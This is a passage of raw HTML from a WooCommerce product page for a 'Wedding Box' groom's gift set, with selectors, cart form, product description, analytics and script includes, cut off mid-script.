https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-110x155.jpg 110w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-324x457.jpg 324w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-5-416x586.jpg 416w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></div><div class="details__thumb swiper-slide"><img width="1100" height="1550" src="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4.jpg 1100w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-213x300.jpg 213w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-727x1024.jpg 727w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-768x1082.jpg 768w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-1090x1536.jpg 1090w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-60x85.jpg 60w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-110x155.jpg 110w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-324x457.jpg 324w, https://signatureyashmagh.com/wp-content/uploads/2024/01/groom-4-416x586.jpg 416w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></div>				</div>
	<!--<div class="swiper-pagination"></div>-->
	</div>
	
	<script>
// jQuery(document).ready(function($) {
//     jQuery('.slider').slick({
//         arrows: false,
//         autoplay: true,
//         autoplaySpeed: 4000,
//     });
// });
</script><div class="content__right text-left">
    <div class="sticky-wrapper">
    <div class="details__container sticky">
        <h1>Wedding Box</h1>

<style>
    .eng_arabic_note_message {
        background-color: #fafafa;
        padding: 10px;
        font-weight: 600;
    }
</style>

<h2 id="priceee"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg" alt="AED" style="height:.9em;"></span>1,900.00</bdi></span></h2>
<div class="wooco_wrap wooco-wrap wooco-wrap-31285" data-id="31285"><div class="wooco_components wooco-components" data-percent="0" data-min="" data-max="" data-price="1900" data-regular-price="1900" data-pricing="only" data-same="yes" data-checkbox="no" data-total-min="0" data-total-max="-1"><div class="wooco_component wooco_component_1 wooco_component_type_products wooco_component_has_2 wooco_component_layout_ddslick wooco_component_required"><div class="wooco_component_name">Choose Shemagh</div><div class="wooco_component_product" data-key="8cte" data-name="Choose Shemagh" data-id="-1" data-qty="1" data-m-min="0" data-m-max="1000" data-price="0" data-regular-price="0" data-price-html="" data-new-price="" data-required="yes" data-custom-qty="no" data-multiple="no">
                            
                            <div class="wooco_component_product_selection">
                                                                    <label for="wooco_component_product_select_1"></label>
                                    <select class="wooco_component_product_select"
                                            id="wooco_component_product_select_1">
                                        <option value="28573" data-id="28573" data-qty="1" data-pid="18256" data-purchasable="yes" data-link="https://signatureyashmagh.com/product/the-shemagh/?attribute_pa_size=60" data-name="1 &times; Signature Shemagh - 60" data-price="189" data-new-price="" data-regular-price="189" data-regular_price="189" data-price-html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&lt;img src=&quot;https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg&quot; alt=&quot;AED&quot; style=&quot;height:.9em;&quot;&gt;&lt;/span&gt;189.00&lt;/bdi&gt;&lt;/span&gt;" data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&lt;img src=&quot;https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg&quot; alt=&quot;AED&quot; style=&quot;height:.9em;&quot;&gt;&lt;/span&gt;189.00&lt;/bdi&gt;&lt;/span&gt;" data-description="&lt;span&gt;&lt;/span&gt;" data-availability="" data-image="https://signatureyashmagh.com/wp-content/uploads/2020/06/shemagh-324x529.jpg" data-imagesrc="https://signatureyashmagh.com/wp-content/uploads/2020/06/shemagh-324x529.jpg" data-imagefull="https://signatureyashmagh.com/wp-content/uploads/2020/06/shemagh.jpg" data-image_full="https://signatureyashmagh.com/wp-content/uploads/2020/06/shemagh.jpg" data-image_gallery="https://signatureyashmagh.com/wp-content/uploads/2020/06/shemagh-100x100.jpg"  >1 &times; Signature Shemagh - 60</option><option value="34341" data-id="34341" data-qty="1" data-pid="18256" data-purchasable="yes" data-link="https://signatureyashmagh.com/product/the-shemagh/?attribute_pa_size=62" data-name="1 &times; Signature Shemagh - 62" data-price="189" data-new-price="" data-regular-price="189" data-regular_price="189" data-price-html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&lt;img src=&quot;https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg&quot; alt=&quot;AED&quot; style=&quot;height:.9em;&quot;&gt;&lt;/span&gt;189.00&lt;/bdi&gt;&lt;/span&gt;" data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&lt;img src=&quot;https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg&quot; alt=&quot;AED&quot; style=&quot;height:.9em;&quot;&gt;&lt;/span&gt;189.00&lt;/bdi&gt;&lt;/span&gt;" data-description="&lt;span&gt;&lt;/span&gt;" data-availability="" data-image="https://signatureyashmagh.com/wp-content/uploads/2020/06/shemagh-324x529.jpg" data-imagesrc="https://signatureyashmagh.com/wp-content/uploads/2020/06/shemagh-324x529.jpg" data-imagefull="https://signatureyashmagh.com/wp-content/uploads/2020/06/shemagh.jpg" data-image_full="https://signatureyashmagh.com/wp-content/uploads/2020/06/shemagh.jpg" data-image_gallery="https://signatureyashmagh.com/wp-content/uploads/2020/06/shemagh-100x100.jpg"  >1 &times; Signature Shemagh - 62</option>                                    </select>
                                                            </div>

                            </div><!-- /.wooco_component_product --></div><div class="wooco_component wooco_component_2 wooco_component_type_products wooco_component_has_2 wooco_component_layout_ddslick wooco_component_required"><div class="wooco_component_name">Choose Ghutra</div><div class="wooco_component_product" data-key="1" data-name="Choose Ghutra" data-id="-1" data-qty="2" data-m-min="0" data-m-max="1000" data-price="0" data-regular-price="0" data-price-html="" data-new-price="" data-required="yes" data-custom-qty="no" data-multiple="no">
                            
                            <div class="wooco_component_product_selection">
                                                                    <label for="wooco_component_product_select_2"></label>
                                    <select class="wooco_component_product_select"
                                            id="wooco_component_product_select_2">
                                        <option value="28580" data-id="28580" data-qty="2" data-pid="18257" data-purchasable="yes" data-link="https://signatureyashmagh.com/product/the-ghutra/?attribute_pa_size=50" data-name="2 &times; Classic Ghutra - 50" data-price="40" data-new-price="" data-regular-price="40" data-regular_price="40" data-price-html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&lt;img src=&quot;https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg&quot; alt=&quot;AED&quot; style=&quot;height:.9em;&quot;&gt;&lt;/span&gt;40.00&lt;/bdi&gt;&lt;/span&gt;" data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&lt;img src=&quot;https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg&quot; alt=&quot;AED&quot; style=&quot;height:.9em;&quot;&gt;&lt;/span&gt;40.00&lt;/bdi&gt;&lt;/span&gt;" data-description="&lt;span&gt;&lt;/span&gt;" data-availability="" data-image="https://signatureyashmagh.com/wp-content/uploads/2020/06/ghutrah-324x529.jpg" data-imagesrc="https://signatureyashmagh.com/wp-content/uploads/2020/06/ghutrah-324x529.jpg" data-imagefull="https://signatureyashmagh.com/wp-content/uploads/2020/06/ghutrah.jpg" data-image_full="https://signatureyashmagh.com/wp-content/uploads/2020/06/ghutrah.jpg" data-image_gallery="https://signatureyashmagh.com/wp-content/uploads/2020/06/ghutrah-100x100.jpg"  >2 &times; Classic Ghutra - 50</option><option value="28584" data-id="28584" data-qty="2" data-pid="18257" data-purchasable="yes" data-link="https://signatureyashmagh.com/product/the-ghutra/?attribute_pa_size=58" data-name="2 &times; Classic Ghutra - 58" data-price="40" data-new-price="" data-regular-price="40" data-regular_price="40" data-price-html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&lt;img src=&quot;https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg&quot; alt=&quot;AED&quot; style=&quot;height:.9em;&quot;&gt;&lt;/span&gt;40.00&lt;/bdi&gt;&lt;/span&gt;" data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&lt;img src=&quot;https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg&quot; alt=&quot;AED&quot; style=&quot;height:.9em;&quot;&gt;&lt;/span&gt;40.00&lt;/bdi&gt;&lt;/span&gt;" data-description="&lt;span&gt;&lt;/span&gt;" data-availability="" data-image="https://signatureyashmagh.com/wp-content/uploads/2020/06/ghutrah-324x529.jpg" data-imagesrc="https://signatureyashmagh.com/wp-content/uploads/2020/06/ghutrah-324x529.jpg" data-imagefull="https://signatureyashmagh.com/wp-content/uploads/2020/06/ghutrah.jpg" data-image_full="https://signatureyashmagh.com/wp-content/uploads/2020/06/ghutrah.jpg" data-image_gallery="https://signatureyashmagh.com/wp-content/uploads/2020/06/ghutrah-100x100.jpg"  >2 &times; Classic Ghutra - 58</option>                                    </select>
                                                            </div>

                            </div><!-- /.wooco_component_product --></div><div class="wooco_component wooco_component_3 wooco_component_type_products wooco_component_has_1 wooco_component_layout_ddslick wooco_component_required"><div class="wooco_component_name">Choose Fragrance</div><div class="wooco_component_product" data-key="gqh2" data-name="Choose Fragrance" data-id="-1" data-qty="1" data-m-min="0" data-m-max="1000" data-price="0" data-regular-price="0" data-price-html="" data-new-price="" data-required="yes" data-custom-qty="no" data-multiple="no">
                            
                            <div class="wooco_component_product_selection">
                                                                    <label for="wooco_component_product_select_3"></label>
                                    <select class="wooco_component_product_select"
                                            id="wooco_component_product_select_3">
                                        <option value="17464" data-id="17464" data-qty="1" data-pid="0" data-purchasable="yes" data-link="https://signatureyashmagh.com/product/edition-20/" data-name="1 &times; EDITION 20" data-price="270" data-new-price="" data-regular-price="270" data-regular_price="270" data-price-html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&lt;img src=&quot;https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg&quot; alt=&quot;AED&quot; style=&quot;height:.9em;&quot;&gt;&lt;/span&gt;270.00&lt;/bdi&gt;&lt;/span&gt;" data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&lt;img src=&quot;https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg&quot; alt=&quot;AED&quot; style=&quot;height:.9em;&quot;&gt;&lt;/span&gt;270.00&lt;/bdi&gt;&lt;/span&gt;" data-description="&lt;span&gt;&lt;/span&gt;" data-availability="" data-image="https://signatureyashmagh.com/wp-content/uploads/2023/06/edition20_thumbnail-324x529.jpg" data-imagesrc="https://signatureyashmagh.com/wp-content/uploads/2023/06/edition20_thumbnail-324x529.jpg" data-imagefull="https://signatureyashmagh.com/wp-content/uploads/2023/06/edition20_thumbnail.jpg" data-image_full="https://signatureyashmagh.com/wp-content/uploads/2023/06/edition20_thumbnail.jpg" data-image_gallery="https://signatureyashmagh.com/wp-content/uploads/2023/06/edition20_thumbnail-100x100.jpg"  >1 &times; EDITION 20</option>                                    </select>
                                                            </div>

                            </div><!-- /.wooco_component_product --></div></div><!-- /.wooco-components --><div class="wooco_summary wooco-summary wooco-text"><div class="wooco_total wooco-total"></div><div class="wooco_count wooco-count"></div></div><div class="wooco_alert wooco-alert wooco-text" style="display: none"></div></div>
	   <div id="tabbyPromo" class="tabbyPromo" style="margin-bottom: 20px" data-tabby-price="1900.00" data-tabby-currency="AED"></div>

	<form class="cart" action="https://signatureyashmagh.com/product/wedding-box/" method="post" enctype='multipart/form-data'>
		
<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-extra-carry-bag" data-product-name="Wedding Box">

	
						<label class="wc-pao-addon-name" data-addon-name="Extra carry bag" data-has-per-person-pricing="" data-has-per-block-pricing="">Extra carry bag (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"><img src="https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg" alt="AED" style="height:.9em"></span>10.00</span>)</label>
					
	
	
<p class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-31285-extra-carry-bag-0">
	<input type="number" class="input-text wc-pao-addon-field wc-pao-addon-input-multiplier" data-raw-price="10" data-price="10" name="addon-31285-extra-carry-bag-0" data-price-type="flat_fee" value="" min="0" 	 	/>
</p>
	
	<div class="clear"></div>
</div>
<div id="product-addons-total" data-show-sub-total="1" data-type="composite" data-tax-mode="excl" data-tax-display-mode="excl" data-price="1900" data-raw-price="1900" data-product-id="31285"></div><input type="hidden" name="wooco_ids" class="wooco-ids wooco-ids-31285" value=""/>
		
<div class="quantity">
    
    <label class="screen-reader-text" for="quantity_690eea256f8e0">Wedding Box quantity</label>
    <div class="quantity quantity_css_for">
        <button class="quantity-button quantity-minus">-</button>
        <input
            type="text"
                        id="quantity_690eea256f8e0"
            class="input-text qty text css_for_quantity_input"
            name="quantity"
            value="1"
            aria-label="Product quantity"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
                    />

        <button class="quantity-button quantity-plus">+</button>
    </div>

    <script>
       jQuery(document).ready(function($) {
    setTimeout(function() {
        jQuery('.quantity-button').on('click', function(e) {
            e.preventDefault();
            var $inputQty = jQuery(this).siblings('input.qty');
            var val = parseInt($inputQty.val());

            if (jQuery(this).hasClass('quantity-minus')) {
                if (val > 1) {
                    $inputQty.val(val - 1).change();
                }
            } else if (jQuery(this).hasClass('quantity-plus')) {
                $inputQty.val(val + 1).change();
            }

            updateCartButtonState($inputQty);
        });

        function updateCartButtonState($quantityInput) {
            var quantityValue = parseInt($quantityInput.val());
            var $relatedUpdateCartButton = $quantityInput.closest('.quantity').siblings('.update-cart-button');

            if (quantityValue > 1) {
                $relatedUpdateCartButton.removeAttr('disabled');
            } else {
                $relatedUpdateCartButton.attr('disabled', 'disabled');
            }
        }

        jQuery('input.qty').each(function() {
            updateCartButtonState(jQuery(this));
        });
    }, 1000); 
});

    </script>
</div>
<button type="submit" name="add-to-cart" value="31285" class="btn btn--border add_to_cart_button_css_for single_add_to_cart_button button alt">Add to Cart</button>
			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WDNG1900</span></span>

	
	<span class="posted_in">Category: <a href="https://signatureyashmagh.com/product-category/signature-box/" rel="tag">Signature Sets</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
		 <div class="details__features" id="detailsss">
										
						
                    <div class="description-container">
                        <div class="short-description details__features">
                            
                            <p><strong>Introducing the Groom&#8217;s Set, a timeless memento for the most significant day in any gentleman&#8217;s life!</strong></p>
<div style="height: 12px;"></div>
<p>Crafted to perfection, the Groom&#8217;s Set seamlessly blends awe-inspiring presentation with meticulous attention to detail, encapsulating the essence of this momentous occasion. Inside, discover a curated selection of our classic offerings presented in a refreshingly modern manner, alongside exclusive new additions available only within the Groom&#8217;s Set.</p>
<div style="height: 12px;"></div>
<p>Included within this exceptional ensemble is the iconic White Kandora piece, meticulously coordinated with the hues of the Shemagh, Ghutra, and Subha. Also featured is the finest Indian Mouri Oud Wood, exquisitely suited for special occasions.</p>
<div style="height: 12px;"></div>
<p>The Groom&#8217;s Set, exclusively presented by Signature Yashmagh, draws inspiration from the rich traditions of masculine weddings in the region. Its distinctive illustrations, unique presentation, and carefully curated contents are complemented by a &#8220;Congratulations on Tying the Knot&#8221; card and a discreet compartment sized for adding a monetary gift, elegantly encapsulating your sentiments.</p>
<div style="height: 12px;"></div>
<p><strong>Set includes:</strong><br />
&#8211; Edition 1 Mukallat<br />
&#8211; Edition 19/20/21 Spray<br />
&#8211; Edition Musk Spray<br />
&#8211; Kandora Subha<br />
&#8211; Shakibu Kandora Piece (3.5 meters)<br />
&#8211; Indian Mouri Oud Wood (3 tolas)<br />
&#8211; 1x Signature Yashmagh Shemagh<br />
&#8211; 2x Signature Yashmagh Ghutras</p>
<div style="height: 12px;"></div>
<p><strong>Complimentary Services:</strong><br />
&#8211; Free delivery via dedicated courier across all Emirates<br />
&#8211; Customization of initials on Ghutras and Shemagh<br />
&#8211; Inclusion of a small &#8220;Congratulations on Tying the Knot&#8221; card with personalized message printing</p>
<div style="height: 12px;"></div>
<p>EDITION 19 &#8216;s Ingredients: Musk – Peach – Leather – Jasmine</p>
<div style="height: 12px;"></div>
<p>EDITION 20 &#8216;s Ingredients: Bergamot, Black Pepper, Patchouli, Jasmine</p>
<div style="height: 12px;"></div>
<p>EDITION 21 Ingredients: Bergamot &#8211; Lemon, Grey Amber and White Musk</p>
                        </div>
                        <div class="full-descrition" style="display:none;">
                                                    </div>
                                            </div>
                    
                    <script>
                    jQuery(".show-more-button").click(function(){
                        jQuery(".full-descrition").show();
                        jQuery(".show-less-button").show();
                        jQuery(".show-more-button").hide();
                    })
                    
                    jQuery(".show-less-button").click(function(){
                        jQuery(".full-descrition").hide();
                        jQuery(".show-less-button").hide();
                        jQuery(".show-more-button").show();
                    })
                       document.addEventListener("DOMContentLoaded", function() {
                        // const shortDescription = document.querySelector(".short-description");
                        // const showMoreButton = document.querySelector(".show-more-button");
                        // const showLessButton = document.querySelector(".show-less-button");
                    
                        // if (shortDescription && showMoreButton && showLessButton) {
                        //     // if (shortDescription.scrollHeight > 100) {
                        //     //     showMoreButton.style.display = "block";
                        //     // }
                    
                        //     // showMoreButton.addEventListener("click", function() {
                        //     //     shortDescription.style.maxHeight = "none";
                        //     //     showMoreButton.style.display = "none";
                        //     //     showLessButton.style.display = "block";
                        //     //     shortDescription.classList.add('for_remove_bg');
                        //     // });
                    
                        //     // showLessButton.addEventListener("click", function() {
                        //     //     shortDescription.style.maxHeight = "100px";
                        //     //     showMoreButton.style.display = "block";
                        //     //     showLessButton.style.display = "none";
                        //     //     shortDescription.classList.remove('for_remove_bg');
                        //     // });
                        // }
                    });
                    
                    
                    </script>
					 

                    </div>
      
<script>
jQuery(document).ready(function($) {
  // Hide the details text initially
  jQuery('.details__text').hide();

  // Toggle the details text when the button is clicked
  jQuery('#detailBtn').click(function() {
    jQuery('.details__text').slideToggle();
    // Change the button text based on the toggle state
    if (jQuery('.details__text').is(':visible')) {
      jQuery(this).text('DETAILS -');
    } else {
      jQuery(this).text('DETAILS +');
    }
  });
});

function detailsSticky() {
let header = document.querySelector('header');
let contentRight = document.querySelector('.details__contents .content__right');
console.log(contentRight);
console.log('showme');
window.addEventListener('scroll', function() {
    let wScroll = window.pageYOffset >= 100;
    // if(header.classList.contains('sticky')) {
    if(wScroll) {
        contentRight.classList.add('stickyit');
    } else {
        contentRight.classList.remove('stickyit');
    }
})
}
// detailsSticky();


</script>
</div>
        </div>
    </div>
</div>

<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 1900.000000,
			items:[{
				id: "gla_31285",
				price: 1900.000000,
				google_business_vertical: "retail",
				name: "Wedding Box",
				category: "Signature Sets",
			}]});
</script>
                
                                
                		
	

		
<!-- <div id="secondary" class="widget-area" role="complementary"> -->
	<!-- </div>#secondary -->
                </div>
            </div>
        </div>
        </div>
        </div>
    </div>

<script>
    jQuery( document ).ready(function() {
                jQuery( ".wc-pao-addon-field.wc-pao-addon-custom-text" ).keypress(function(e) {
                    var key = e.keyCode;
                    
                                        if ((key >= 65 && key <= 90) || (key >= 97 && key <= 122)) {
                                            console.log("english");
                                        }
                                        else
                                        {
                                                                    e.preventDefault();

                                        }

                  //  if (key >= 48 && key <= 57) {
                  if ((key >= 48 && key <= 57) || (key >= 33 && key <= 47) || (key >= 58 && key <= 64) || (key >= 91 && key <= 96) || (key >= 123 && key <= 126)) {
                    //if ((key >= 65 && key <= 90) || (key >= 97 && key <= 122)) {
                        e.preventDefault();
                   // }
                    }
                });
            });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/yashmagh_signatureee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="xoo-wsc-modal">

	<style>
    .sidecart {
    
    border-left: 1px solid #000;
    max-width: 26rem!important;
    width: 25.625rem!important;
    background-color: #fff;
}
.sidecart {
    padding-inline: 2.8125rem;
    padding-bottom: 2.8125rem;
    padding-top: 1.25rem;
    padding-right: 0;
}

.xoo-wsc-container, .xoo-wsc-slider {
    right: -417px;
    
}
.sidecart .content__top {
    padding-right: 2.8125rem;
}

.xoo-wsc-icon-cross > i {
    font-size: 1.375rem;
    color: #000;
}

.sidecart button.btn {
    width: 100%;
}
.sidecart .btn--black {
    margin-top: 1.25rem;
    margin-bottom: 1.8125rem;
}
.cart__item {
    display: inline-flex;
    width: 100%;
    justify-content: space-between;
    align-items: flex-start;
    font-weight: 400;
    margin-bottom: 1.25rem;
}
.cart__thumb img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
}
.cart__thumb {
    width: 5.1875rem;
    height: 6.1875rem;
}
.sidecart_title{
    font-size: 0.6875rem;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 1.5rem;
}
.margin_bottom_for_info{
    margin-bottom: 0.375rem;
    color: black;
}
.xoo-wsc-pname >a {
    margin-bottom: 0.375rem;
    color: black;
}
.class_for_text_span{
    margin-bottom: 0.375rem;
    color: black;
    
}
.xoo-wsc-footer-txt{
    text-align: left;
}
.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider {
    right: 0;
    overflow: scroll;
}

.class_width_recommend{
    width: 19rem;
}

.product__details{
    text-align: center;
}
</style>
<div class="xoo-wsc-container sidecart content__top">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>


	   

		




	<div class="content__top">
	    <div class="close__container">
            
            
    					<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	<div class="attribute_css_for_proceed text-right">
	<!--	<span class="xoo-wsch-close xoo-wsc-icon-cross"><i class="icon icon-close cc_clos"></i></span> -->
		<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	</div>	
<div class="attribute_css_for_proceed">
		<a class="attribute_css_for_proceed" href="https://signatureyashmagh.com/checkout            "><button class="btn btn--black button_custom_css"><p>Proceed to checkout            </p></button></a>
	</div>

	

	

</div>

    
    		          </div>
	<h3 class="sidecart_title "><a href="https://signatureyashmagh.com/cart">SHOPPING BAG</a></h3>
		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://signatureyashmagh.com/yaashmaagh/shop/">Return to Shop</a></div>
		
	</div>

	<!--<div class="xoo-wsc-footer">-->

		
		
		
	<!--</div>-->

	<!--<span class="xoo-wsc-loader"></span>-->

</div>
	<span class="xoo-wsc-opac">

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/signatureyashmagh.com\/product\/wedding-box\/#product","name":"Wedding Box","url":"https:\/\/signatureyashmagh.com\/product\/wedding-box\/","description":"Introducing the Groom's Set, a timeless memento for the most significant day in any gentleman's life!\r\n\r\nCrafted to perfection, the Groom's Set seamlessly blends awe-inspiring presentation with meticulous attention to detail, encapsulating the essence of this momentous occasion. Inside, discover a curated selection of our classic offerings presented in a refreshingly modern manner, alongside exclusive new additions available only within the Groom's Set.\r\n\r\n\r\nIncluded within this exceptional ensemble is the iconic White Kandora piece, meticulously coordinated with the hues of the Shemagh, Ghutra, and Subha. Also featured is the finest Indian Mouri Oud Wood, exquisitely suited for special occasions.\r\n\r\n\r\nThe Groom's Set, exclusively presented by Signature Yashmagh, draws inspiration from the rich traditions of masculine weddings in the region. Its distinctive illustrations, unique presentation, and carefully curated contents are complemented by a \"Congratulations on Tying the Knot\" card and a discreet compartment sized for adding a monetary gift, elegantly encapsulating your sentiments.\r\n\r\nSet includes:\r\n- Edition 1 Mukallat\r\n- Edition 19\/20\/21 Spray\r\n- Edition Musk Spray\r\n- Kandora Subha\r\n- Shakibu Kandora Piece (3.5 meters)\r\n- Indian Mouri Oud Wood (3 tolas)\r\n- 1x Signature Yashmagh Shemagh\r\n- 2x Signature Yashmagh Ghutras\r\n\r\nComplimentary Services:\r\n- Free delivery via dedicated courier across all Emirates\r\n- Customization of initials on Ghutras and Shemagh\r\n- Inclusion of a small \"Congratulations on Tying the Knot\" card with personalized message printing\r\n\r\n\r\nEDITION 19 's Ingredients: Musk \u2013 Peach \u2013 Leather \u2013 Jasmine\r\n\r\nEDITION 20 's Ingredients: Bergamot, Black Pepper, Patchouli, Jasmine\r\n\r\nEDITION 21 Ingredients: Bergamot - Lemon, Grey Amber and White Musk","image":"https:\/\/signatureyashmagh.com\/wp-content\/uploads\/2024\/01\/thumbnails-groom.jpg","sku":"WDNG1900","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1900.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/signatureyashmagh.com\/product\/wedding-box\/","seller":{"@type":"Organization","name":"Signature Yashmagh","url":"https:\/\/signatureyashmagh.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<script src="https://signatureyashmagh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://signatureyashmagh.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://signatureyashmagh.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://signatureyashmagh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/signatureyashmagh.com\/wp-json\/",
